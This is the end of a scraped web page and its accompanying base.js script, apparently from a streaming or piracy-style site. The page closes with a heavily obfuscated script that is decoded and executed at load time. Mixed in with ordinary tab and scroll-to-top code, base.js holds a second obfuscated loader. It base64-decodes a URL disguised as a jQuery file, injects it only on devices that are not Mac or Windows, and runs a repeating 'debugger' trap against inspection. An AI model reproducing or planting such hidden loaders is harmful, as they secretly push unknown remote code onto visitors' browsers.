28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mdmd.pw/template/tsla_qire/js/base.js
body_size: 1048
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/